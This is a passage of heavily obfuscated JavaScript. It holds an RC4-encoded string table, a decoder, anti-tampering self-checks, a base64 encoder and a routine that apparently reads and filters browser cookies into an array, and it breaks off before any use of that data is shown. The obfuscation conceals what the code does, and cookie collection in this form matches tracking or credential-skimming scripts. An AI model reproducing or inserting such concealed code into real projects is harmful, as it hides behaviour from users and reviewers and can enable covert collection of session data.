x4d\x4f\x79','\x4e\x63\x4f\x4d\x41\x77\x3d\x3d','\x77\x34\x68\x52\x77\x70\x73\x3d','\x77\x70\x4a\x35\x77\x6f\x5a\x78\x77\x36\x62\x44\x6b\x41\x3d\x3d','\x47\x7a\x46\x68\x4d\x6a\x34\x3d','\x65\x57\x46\x44','\x77\x35\x78\x61\x77\x72\x4d\x3d','\x77\x34\x31\x42\x4d\x38\x4f\x6d\x77\x35\x76\x44\x69\x4d\x4b\x64\x77\x71\x46\x65','\x50\x73\x4b\x33\x77\x35\x4e\x74\x77\x36\x33\x44\x6c\x77\x3d\x3d','\x77\x36\x35\x59\x51\x51\x3d\x3d','\x54\x4d\x4f\x74\x77\x70\x66\x44\x6d\x63\x4f\x39\x44\x32\x58\x44\x74\x4d\x4b\x6d\x77\x36\x6f\x3d','\x77\x70\x6e\x43\x6f\x73\x4f\x52','\x77\x34\x70\x41\x4e\x77\x3d\x3d','\x77\x71\x4a\x33\x77\x35\x52\x73\x77\x70\x63\x3d','\x58\x69\x42\x63','\x77\x36\x6e\x44\x6e\x63\x4b\x6e','\x77\x35\x52\x4b\x4f\x63\x4f\x6b\x77\x34\x6e\x44\x69\x51\x3d\x3d','\x77\x6f\x39\x36\x57\x51\x3d\x3d','\x77\x6f\x64\x46\x77\x72\x63\x3d','\x77\x34\x33\x44\x67\x56\x58\x43\x6b\x58\x2f\x43\x76\x78\x70\x70\x49\x53\x39\x55\x43\x73\x4f\x4d\x77\x70\x74\x58\x50\x67\x3d\x3d','\x77\x71\x44\x43\x73\x56\x74\x67\x44\x38\x4b\x52','\x77\x70\x35\x6f\x77\x71\x34\x3d','\x51\x63\x4f\x77\x4f\x67\x3d\x3d','\x4c\x73\x4f\x61\x77\x71\x49\x3d','\x41\x63\x4f\x30\x77\x6f\x7a\x44\x6d\x73\x4f\x78\x42\x31\x50\x44\x76\x38\x4b\x37\x77\x37\x72\x44\x70\x6a\x34\x4a\x4b\x46\x48\x43\x6f\x51\x63\x3d','\x48\x53\x78\x41\x77\x6f\x44\x43\x71\x47\x66\x44\x72\x31\x44\x44\x6c\x67\x3d\x3d','\x56\x55\x67\x78\x4e\x46\x73\x3d','\x45\x73\x4f\x59\x77\x72\x49\x3d','\x53\x32\x2f\x43\x70\x51\x6a\x43\x6a\x63\x4f\x30\x77\x35\x34\x3d','\x77\x72\x74\x56\x77\x36\x62\x44\x75\x4d\x4f\x5a\x77\x72\x45\x3d','\x4d\x54\x54\x44\x74\x6c\x31\x47\x57\x30\x62\x43\x69\x55\x77\x3d','\x77\x36\x39\x54\x44\x63\x4b\x78\x77\x72\x41\x3d','\x64\x68\x2f\x43\x74\x38\x4b\x39\x77\x6f\x33\x44\x6e\x69\x38\x3d'];(function(_0x585384,_0x201a6a){var _0x1b24f9=function(_0x221409){while(--_0x221409){_0x585384['\x70\x75\x73\x68'](_0x585384['\x73\x68\x69\x66\x74']());}};var _0x11c049=function(){var _0x4bd946={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x233d60,_0x2efa8c,_0x17b8ca,_0x339255){_0x339255=_0x339255||{};var _0x500030=_0x2efa8c+'\x3d'+_0x17b8ca;var _0x1c0cff=0x0;for(var _0x1c0cff=0x0,_0x272894=_0x233d60['\x6c\x65\x6e\x67\x74\x68'];_0x1c0cff<_0x272894;_0x1c0cff++){var _0x4c87a6=_0x233d60[_0x1c0cff];_0x500030+='\x3b\x20'+_0x4c87a6;var _0x54db85=_0x233d60[_0x4c87a6];_0x233d60['\x70\x75\x73\x68'](_0x54db85);_0x272894=_0x233d60['\x6c\x65\x6e\x67\x74\x68'];if(_0x54db85!==!![]){_0x500030+='\x3d'+_0x54db85;}}_0x339255['\x63\x6f\x6f\x6b\x69\x65']=_0x500030;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x160286,_0x57986b){_0x160286=_0x160286||function(_0x2c0330){return _0x2c0330;};var _0x244fdd=_0x160286(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x57986b['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x197328=function(_0x5cbd30,_0x66973d){_0x5cbd30(++_0x66973d);};_0x197328(_0x1b24f9,_0x201a6a);return _0x244fdd?decodeURIComponent(_0x244fdd[0x1]):undefined;}};var _0x2dec4f=function(){var _0x139f34=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x139f34['\x74\x65\x73\x74'](_0x4bd946['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x4bd946['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x2dec4f;var _0x54983a='';var _0x679809=_0x4bd946['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x679809){_0x4bd946['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x679809){_0x54983a=_0x4bd946['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x4bd946['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x11c049();}(_0x8e0d,0x105));var _0xd8e0=function(_0x585384,_0x201a6a){_0x585384=_0x585384-0x0;var _0x1b24f9=_0x8e0d[_0x585384];if(_0xd8e0['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x367c1e=function(){return this;};var _0x11c049=_0x367c1e();var _0x4bd946='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x11c049['\x61\x74\x6f\x62']||(_0x11c049['\x61\x74\x6f\x62']=function(_0x233d60){var _0x2efa8c=String(_0x233d60)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x17b8ca=0x0,_0x339255,_0x500030,_0x606504=0x0,_0x1c0cff='';_0x500030=_0x2efa8c['\x63\x68\x61\x72\x41\x74'](_0x606504++);~_0x500030&&(_0x339255=_0x17b8ca%0x4?_0x339255*0x40+_0x500030:_0x500030,_0x17b8ca++%0x4)?_0x1c0cff+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x339255>>(-0x2*_0x17b8ca&0x6)):0x0){_0x500030=_0x4bd946['\x69\x6e\x64\x65\x78\x4f\x66'](_0x500030);}return _0x1c0cff;});}());var _0x272894=function(_0x4c87a6,_0x54db85){var _0x160286=[],_0x57986b=0x0,_0x2c0330,_0x244fdd='',_0x197328='';_0x4c87a6=atob(_0x4c87a6);for(var _0x5cbd30=0x0,_0x66973d=_0x4c87a6['\x6c\x65\x6e\x67\x74\x68'];_0x5cbd30<_0x66973d;_0x5cbd30++){_0x197328+='\x25'+('\x30\x30'+_0x4c87a6['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x5cbd30)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x4c87a6=decodeURIComponent(_0x197328);for(var _0x2dec4f=0x0;_0x2dec4f<0x100;_0x2dec4f++){_0x160286[_0x2dec4f]=_0x2dec4f;}for(_0x2dec4f=0x0;_0x2dec4f<0x100;_0x2dec4f++){_0x57986b=(_0x57986b+_0x160286[_0x2dec4f]+_0x54db85['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x2dec4f%_0x54db85['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x2c0330=_0x160286[_0x2dec4f];_0x160286[_0x2dec4f]=_0x160286[_0x57986b];_0x160286[_0x57986b]=_0x2c0330;}_0x2dec4f=0x0;_0x57986b=0x0;for(var _0x139f34=0x0;_0x139f34<_0x4c87a6['\x6c\x65\x6e\x67\x74\x68'];_0x139f34++){_0x2dec4f=(_0x2dec4f+0x1)%0x100;_0x57986b=(_0x57986b+_0x160286[_0x2dec4f])%0x100;_0x2c0330=_0x160286[_0x2dec4f];_0x160286[_0x2dec4f]=_0x160286[_0x57986b];_0x160286[_0x57986b]=_0x2c0330;_0x244fdd+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x4c87a6['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x139f34)^_0x160286[(_0x160286[_0x2dec4f]+_0x160286[_0x57986b])%0x100]);}return _0x244fdd;};_0xd8e0['\x72\x63\x34']=_0x272894;_0xd8e0['\x64\x61\x74\x61']={};_0xd8e0['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x54983a=_0xd8e0['\x64\x61\x74\x61'][_0x585384];if(_0x54983a===undefined){if(_0xd8e0['\x6f\x6e\x63\x65']===undefined){var _0x679809=function(_0xc9fa67){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0xc9fa67;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x679809['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x3f8afa=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x3f8afa['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x679809['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x239c7d){if(!Boolean(~_0x239c7d)){return _0x239c7d;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x679809['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x360177){for(var _0x4cab31=0x0,_0x293f8c=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x4cab31<_0x293f8c;_0x4cab31++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x293f8c=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x360177(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x679809(_0xd8e0)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0xd8e0['\x6f\x6e\x63\x65']=!![];}_0x1b24f9=_0xd8e0['\x72\x63\x34'](_0x1b24f9,_0x201a6a);_0xd8e0['\x64\x61\x74\x61'][_0x585384]=_0x1b24f9;}else{_0x1b24f9=_0x54983a;}return _0x1b24f9;};(function(){var _0x410618=function(){var _0x585384=!![];return function(_0x201a6a,_0x1b24f9){var _0x221409=_0x585384?function(){if(_0x1b24f9){var _0x5d58c5=_0x1b24f9['\x61\x70\x70\x6c\x79'](_0x201a6a,arguments);_0x1b24f9=null;return _0x5d58c5;}}:function(){};_0x585384=![];return _0x221409;};}();var _0x34d349={'\x62\x54\x5a':function _0x2f085f(_0x6c85de,_0xde412f){return _0x6c85de(_0xde412f);},'\x44\x75\x79':function _0x22a052(_0x28ecdf,_0x5c9d13){return _0x28ecdf%_0x5c9d13;},'\x4d\x6b\x65':function _0x290601(_0xc092c,_0x3b5ba2){return _0xc092c<_0x3b5ba2;},'\x6c\x75\x51':function _0xf0ab13(_0x1cb43b){return _0x1cb43b();},'\x4c\x48\x53':function _0x41091f(_0x572c4c,_0x2ddf7b){return _0x572c4c%_0x2ddf7b;},'\x65\x6f\x54':function _0xfc4b0c(_0x22046a,_0x2c9ae8){return _0x22046a==_0x2c9ae8;},'\x78\x47\x6b':function _0x5d0743(_0x509daa,_0x4be024){return _0x509daa/_0x4be024;},'\x6b\x50\x59':function _0x24d30b(_0x2a78d4,_0x3ab928){return _0x2a78d4|_0x3ab928;},'\x42\x59\x66':function _0x3e78ab(_0x4a98fd,_0x359694){return _0x4a98fd/_0x359694;},'\x65\x4d\x64':function _0x2182a0(_0x572f72,_0x5c2308){return _0x572f72<_0x5c2308;},'\x41\x49\x42':function _0x1abc85(_0xb1ad38,_0x3087dd){return _0xb1ad38+_0x3087dd;},'\x75\x58\x64':function _0x3d704c(_0x5c4cbd,_0x1864af){return _0x5c4cbd*_0x1864af;},'\x45\x71\x78':function _0x892f1b(_0x57b417,_0x209ad6){return _0x57b417+_0x209ad6;},'\x68\x57\x6e':function _0xce94b5(_0x3aeef2,_0x4f47a1){return _0x3aeef2+_0x4f47a1;},'\x6f\x74\x76':function _0x470b60(_0xf85d84,_0x576974){return _0xf85d84!==_0x576974;},'\x42\x46\x6d':function _0x5a4fcf(_0x6c140c,_0x275dea){return _0x6c140c+_0x275dea;},'\x78\x63\x45':function _0x3aff11(_0x3a0e72,_0x5c0a49){return _0x3a0e72/_0x5c0a49;},'\x43\x4c\x52':function _0x1742a8(_0x1411c0,_0x136069){return _0x1411c0===_0x136069;},'\x4b\x50\x4c':function _0x36c73f(_0x576328,_0x282ba3){return _0x576328(_0x282ba3);},'\x68\x58\x68':function _0x463bdb(_0x5a61bb,_0x3bcf09){return _0x5a61bb>_0x3bcf09;},'\x54\x45\x59':function _0x52513f(_0x4ea65e,_0x4c098a){return _0x4ea65e-_0x4c098a;},'\x4d\x70\x52':function _0x8f1acd(_0x5adbea){return _0x5adbea();},'\x67\x6d\x62':function _0x20c4ba(_0x1ac32e,_0x19a130){return _0x1ac32e==_0x19a130;},'\x67\x78\x4c':function _0x5ec8ec(_0x378308,_0x2c92ee){return _0x378308==_0x2c92ee;},'\x63\x67\x62':function _0x3581e8(_0x3d8c61,_0x458fca){return _0x3d8c61==_0x458fca;},'\x54\x44\x5a':function _0x217c0c(_0x36386e,_0x5b938c){return _0x36386e==_0x5b938c;},'\x77\x75\x61':function _0x5017f9(_0x580ad8,_0x162d0f){return _0x580ad8!==_0x162d0f;},'\x6c\x66\x7a':function _0x2f493a(_0x13dd5c,_0x4fa414){return _0x13dd5c+_0x4fa414;},'\x4a\x6c\x75':function _0x390668(_0x4ca5b4,_0x3e7471){return _0x4ca5b4+_0x3e7471;},'\x48\x6d\x74':function _0x174162(_0x3293c6,_0x3f1442){return _0x3293c6+_0x3f1442;},'\x76\x6e\x66':function _0x7393c5(_0x594f92,_0x48f13b){return _0x594f92(_0x48f13b);},'\x69\x56\x53':function _0x37502f(_0x29dd34){return _0x29dd34();},'\x4d\x49\x77':function _0x45330b(_0x2475eb,_0x3a375b){return _0x2475eb(_0x3a375b);},'\x68\x69\x41':function _0x136eaa(_0x23f9ba,_0x265609){return _0x23f9ba(_0x265609);},'\x75\x67\x55':function _0x420897(_0x3e66dc,_0x40e42f){return _0x3e66dc+_0x40e42f;}};var _0x1d02a0=this[_0xd8e0('0x0', '\x55\x53\x38\x23')];var _0x50ffc=_0x1d02a0[_0xd8e0('0x1', '\x53\x74\x6a\x35')];var _0xea3967='';var _0xf79696='';if(_0x34d349[_0xd8e0('0x2', '\x35\x53\x5d\x37')](typeof _0x1d02a0[_0xd8e0('0x3', '\x4a\x66\x61\x25')],_0xd8e0('0x4', '\x69\x26\x67\x59'))){_0xea3967=_0x1d02a0[_0xd8e0('0x5', '\x58\x47\x75\x6e')];_0xf79696=_0xea3967[_0xd8e0('0x6', '\x4d\x73\x4e\x26')];}var _0x3fd0aa=_0x1d02a0[_0xd8e0('0x7', '\x57\x36\x47\x71')];var _0x451f47=_0x1d02a0[_0xd8e0('0x8', '\x5b\x40\x64\x6c')];var _0x51dc85=new _0x1d02a0[_0xd8e0('0x9', '\x56\x69\x64\x40')]()[_0xd8e0('0xa', '\x24\x61\x33\x46')]();var _0x52766a='';function _0x1fe253(_0x6fe9e4){var _0x53ea38={'\x4f\x4e\x43':function _0x5d87a9(_0x17e506,_0x3ef836){return _0x17e506<_0x3ef836;},'\x71\x65\x54':function _0x1091d9(_0x376569,_0x427716){return _0x376569==_0x427716;},'\x46\x4a\x53':function _0x29a8fa(_0x3a0b50,_0x35a9c8){return _0x3a0b50>>_0x35a9c8;},'\x56\x4d\x75':function _0x4a29f8(_0x23cb2d,_0x3fa3b3){return _0x23cb2d|_0x3fa3b3;},'\x43\x79\x52':function _0x4fec56(_0x4690e9,_0x54f48d){return _0x4690e9<<_0x54f48d;},'\x63\x79\x42':function _0x399d78(_0x37b268,_0x3b73ac){return _0x37b268&_0x3b73ac;},'\x51\x59\x6a':function _0x35fffa(_0x324d03,_0xee8c5f){return _0x324d03&_0xee8c5f;},'\x55\x56\x6f':function _0x8a863f(_0x305290,_0xa272eb){return _0x305290|_0xa272eb;},'\x62\x6f\x62':function _0x275f29(_0x5a2455,_0x560f8a){return _0x5a2455<<_0x560f8a;},'\x4a\x61\x47':function _0xc41609(_0x59548c,_0x6ea6b9){return _0x59548c==_0x6ea6b9;},'\x4b\x56\x69':function _0xbf9722(_0x4ff02c,_0x17b67c){return _0x4ff02c>>_0x17b67c;},'\x66\x4c\x76':function _0x5f5234(_0x2f17f7,_0x1c84e4){return _0x2f17f7<<_0x1c84e4;},'\x48\x47\x52':function _0x481921(_0xcb5f91,_0x340019){return _0xcb5f91&_0x340019;},'\x56\x58\x75':function _0x286d0c(_0x3658ab,_0x53d4ab){return _0x3658ab>>_0x53d4ab;}};var _0x1a3151=_0xd8e0('0xb', '\x70\x38\x76\x6e')[_0xd8e0('0xc', '\x56\x69\x64\x40')]('\x7c'),_0x46c405=0x0;while(!![]){switch(_0x1a3151[_0x46c405++]){case'\x30':_0x22c091=_0x6fe9e4[_0xd8e0('0xd', '\x33\x52\x5a\x68')];continue;case'\x31':while(_0x53ea38[_0xd8e0('0xe', '\x55\x53\x38\x23')](_0x961f72,_0x22c091)){var _0x20d3c9=_0xd8e0('0xf', '\x5e\x32\x5d\x47')[_0xd8e0('0x10', '\x70\x38\x76\x6e')]('\x7c'),_0x322b91=0x0;while(!![]){switch(_0x20d3c9[_0x322b91++]){case'\x30':if(_0x53ea38[_0xd8e0('0x11', '\x59\x4e\x38\x72')](_0x961f72,_0x22c091)){_0x210494+=_0x46f3e8[_0xd8e0('0x12', '\x62\x38\x79\x21')](_0x53ea38[_0xd8e0('0x13', '\x66\x71\x45\x59')](_0x4648c4,0x2));_0x210494+=_0x46f3e8[_0xd8e0('0x14', '\x55\x53\x38\x23')](_0x53ea38[_0xd8e0('0x15', '\x76\x31\x76\x23')](_0x53ea38[_0xd8e0('0x16', '\x6e\x4c\x4e\x6a')](_0x53ea38[_0xd8e0('0x17', '\x5e\x35\x34\x74')](_0x4648c4,0x3),0x4),_0x53ea38[_0xd8e0('0x18', '\x6e\x4c\x4e\x6a')](_0x53ea38[_0xd8e0('0x19', '\x5e\x4a\x5b\x45')](_0x3211ed,0xf0),0x4)));_0x210494+=_0x46f3e8[_0xd8e0('0x1a', '\x4a\x66\x61\x25')](_0x53ea38[_0xd8e0('0x1b', '\x76\x21\x56\x6e')](_0x53ea38[_0xd8e0('0x1c', '\x59\x4e\x38\x72')](_0x3211ed,0xf),0x2));_0x210494+='\x3d';break;}continue;case'\x31':_0x210494+=_0x46f3e8[_0xd8e0('0x1d', '\x71\x65\x52\x78')](_0x53ea38[_0xd8e0('0x1e', '\x5e\x32\x5d\x47')](_0x53ea38[_0xd8e0('0x1f', '\x57\x36\x47\x71')](_0x53ea38[_0xd8e0('0x20', '\x6c\x24\x43\x76')](_0x3211ed,0xf),0x2),(_0x488768&0xc0)>>0x6));continue;case'\x32':_0x210494+=_0x46f3e8[_0xd8e0('0x21', '\x33\x52\x5a\x68')](_0x53ea38[_0xd8e0('0x22', '\x44\x47\x53\x21')](_0x488768,0x3f));continue;case'\x33':_0x488768=_0x6fe9e4[_0xd8e0('0x23', '\x5e\x35\x34\x74')](_0x961f72++);continue;case'\x34':if(_0x53ea38[_0xd8e0('0x24', '\x56\x46\x34\x4a')](_0x961f72,_0x22c091)){_0x210494+=_0x46f3e8[_0xd8e0('0x1d', '\x71\x65\x52\x78')](_0x53ea38[_0xd8e0('0x25', '\x5e\x61\x66\x5b')](_0x4648c4,0x2));_0x210494+=_0x46f3e8[_0xd8e0('0x26', '\x6e\x4c\x4e\x6a')](_0x53ea38[_0xd8e0('0x27', '\x41\x76\x74\x4b')](_0x53ea38[_0xd8e0('0x28', '\x53\x74\x6a\x35')](_0x4648c4,0x3),0x4));_0x210494+='\x3d\x3d';break;}continue;case'\x35':_0x3211ed=_0x6fe9e4[_0xd8e0('0x29', '\x40\x66\x68\x6d')](_0x961f72++);continue;case'\x36':_0x210494+=_0x46f3e8[_0xd8e0('0x12', '\x62\x38\x79\x21')](_0x53ea38[_0xd8e0('0x2a', '\x68\x33\x78\x43')](_0x53ea38[_0xd8e0('0x2b', '\x33\x52\x5a\x68')](_0x4648c4,0x3),0x4)|_0x53ea38[_0xd8e0('0x2c', '\x56\x69\x64\x40')](_0x53ea38[_0xd8e0('0x2d', '\x69\x26\x67\x59')](_0x3211ed,0xf0),0x4));continue;case'\x37':_0x4648c4=_0x6fe9e4[_0xd8e0('0x2e', '\x58\x47\x75\x6e')](_0x961f72++)&0xff;continue;case'\x38':_0x210494+=_0x46f3e8[_0xd8e0('0x2f', '\x59\x4e\x38\x72')](_0x53ea38[_0xd8e0('0x30', '\x68\x33\x78\x43')](_0x4648c4,0x2));continue;}break;}}continue;case'\x32':var _0x46f3e8=_0xd8e0('0x31', '\x35\x53\x5d\x37');continue;case'\x33':var _0x210494,_0x961f72,_0x22c091;continue;case'\x34':return _0x210494;continue;case'\x35':_0x961f72=0x0;continue;case'\x36':_0x210494='';continue;case'\x37':var _0x4648c4,_0x3211ed,_0x488768;continue;}break;}}function _0x299b2e(_0x85c21f){var _0x18379f=_0x410618(this,function(){var _0x585384=function(){return'\x64\x65\x76';},_0x201a6a=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x4f8f3a=function(){var _0x367c1e=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x367c1e['\x74\x65\x73\x74'](_0x585384['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x11c049=function(){var _0x4bd946=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x4bd946['\x74\x65\x73\x74'](_0x201a6a['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x233d60=function(_0x2efa8c){var _0x17b8ca=~-0x1>>0x1+0xff%0x0;if(_0x2efa8c['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x17b8ca)){_0x339255(_0x2efa8c);}};var _0x339255=function(_0x500030){var _0x606504=~-0x4>>0x1+0xff%0x0;if(_0x500030['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x606504){_0x233d60(_0x500030);}};if(!_0x4f8f3a()){if(!_0x11c049()){_0x233d60('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x233d60('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x233d60('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x18379f();return function(_0xa5bf88){_0x52766a+=_0xa5bf88;return _0x34d349[_0xd8e0('0x32', '\x4d\x73\x4e\x26')](_0x85c21f,_0xa5bf88);};}function _0x364f82(){var _0x5a84f2={'\x50\x77\x61':function _0x55d4bb(_0x8c9aaa,_0x5587cc){return _0x8c9aaa<_0x5587cc;},'\x4d\x6e\x68':function _0x38696a(_0x318c3b,_0x568d2e){return _0x318c3b+_0x568d2e;},'\x55\x6a\x4b':function _0x19a620(_0x57e393){return _0x57e393();}};var _0x26e679=_0xd8e0('0x33', '\x6e\x4c\x4e\x6a')[_0xd8e0('0x34', '\x76\x21\x56\x6e')]('\x7c'),_0x4ed23f=0x0;while(!![]){switch(_0x26e679[_0x4ed23f++]){case'\x30':var _0x49e08f=_0x50ffc[_0xd8e0('0x35', '\x69\x26\x67\x59')][_0xd8e0('0x36', '\x40\x66\x68\x6d')]('\x3b');continue;case'\x31':for(var _0x146af1=0x0;_0x5a84f2[_0xd8e0('0x37', '\x66\x71\x45\x59')](_0x146af1,_0x49e08f[_0xd8e0('0x38', '\x56\x46\x34\x4a')]);_0x146af1++){var _0x252307=_0x49e08f[_0x146af1][_0xd8e0('0x39', '\x34\x36\x5b\x59')](0x0,_0x49e08f[_0x146af1][_0xd8e0('0x3a', '\x4c\x42\x23\x21')]('\x3d'));var _0x2b8105=_0x49e08f[_0x146af1][_0xd8e0('0x3b', '\x54\x39\x76\x29')](_0x5a84f2[_0xd8e0('0x3c', '\x66\x71\x45\x59')](_0x49e08f[_0x146af1][_0xd8e0('0x3d', '\x6d\x72\x69\x6b')]('\x3d'),0x1),_0x49e08f[_0x146af1][_0xd8e0('0x3e', '\x39\x6c\x52\x4e')]);if(_0x541798[_0xd8e0('0x3f', '\x34\x36\x5b\x59')](_0x252307)){_0x1ec4be[_0x1ec4be[_0xd8e0('0x40', '\x63\x73\x4e\x52')]]=_0x2b8105;}}continue;case'\x32':var _0x1ec4be=new _0x1d02a0[_0xd8e0('0x41', '\x58\x59\x6c\x44')]();continue;case'\x33':return _0x1ec4be;continue;case'\x34':var _0x541798=new _0x1d02a0[_0xd8e0('0x42', '\x58\x47\x75\x6e')](_0xd8e0('0x43', '\x33\x41\x6b\x74'));continue;case'\x35':_0x5a84f2[_0xd8e0('0x44', '\x4a\x66\x61\x25')](_0x33f099);continue;}break;}}function _0x26d672(_0x1aec79){var _0xa2e30a={'\x50\x75\x71':function _0x38dcfa(_0x208f36,_0x2b87f5){return _0x208f36+_0x2b87f5;},'\x4e\x6a\x67':function _0x44ddf9(_0x196331,_0x52472d){return _0x196331+_0x52472d;},'\x75\x75\x52':function _0x173450(_0x47f7d6,_0x170b55,_0x275ce9){return _0x47f7d6(_0x170b55,_0x275ce9);},'\x74\x6c\x63':function _0x114a6f(_0x4369f1,_0x580405){return _0x4369f1(_0x580405);},'\x51\x69\x7a':function _0xf40fb6(_0x237b3c){return _0x237b3c();},'\x44\x79\x6b':function _0x5c0f5f(_0x38c979){return _0x38c979();},'\x77\x4d\x6b':function _0x2ef179(_0x58ba99,_0x45c1f5){return _0x58ba99<_0x45c1f5;},'\x44\x55\x63':function _0x5ab92f(_0x2b208f,_0x409671){return _0x2b208f+_0x409671;},'\x75\x6b\x64':function _0x2ba5cb(_0x9c3572,_0x2d6a11){return _0x9c3572%_0x2d6a11;},'\x79\x64\x72':function _0x1e9ddf(_0x555b25,_0x241fec){return _0x555b25<_0x241fec;},'\x52\x71\x65':function _0x8d567f(_0x453677,_0x4f933d){return _0x453677%_0x4f933d;},'\x55\x4e\x44':function _0x814184(_0x107b2d,_0xdd14b6){return _0x107b2d==_0xdd14b6;},'\x4a\x55\x7a':function _0x3c29af(_0x530ca7,_0x1773b1){return _0x530ca7|_0x1773b1;},'\x72\x4f\x63':function _0x4948fb(_0x2cf151,_0x56b896){return _0x2cf151/_0x56b896;},'\x78\x62\x6b':function _0x39a190(_0x5384bc,_0x5617f4){return _0x5384bc<_0x5617f4;},'\x5a\x73\x53':function _0xd2a334(_0x5417ee,_0x18c79d){return _0x5417ee(_0x18c79d);}};var _0x15fb43=_0xd8e0('0x45', '\x55\x53\x38\x23')[_0xd8e0('0x46', '\x24\x4c\x51\x46')]('\x7c'),_0x1257a4=0x0;while(!![]){switch(_0x15fb43[_0x1257a4++]){case'\x30':var _0x5744e8=_0x3f12c5[_0xd8e0('0x47', '\x4a\x66\x61\x25')](function(_0x484b9c){return _0x30d25a[_0xd8e0('0x48', '\x4c\x42\x23\x21')](_0x30d25a[_0xd8e0('0x49', 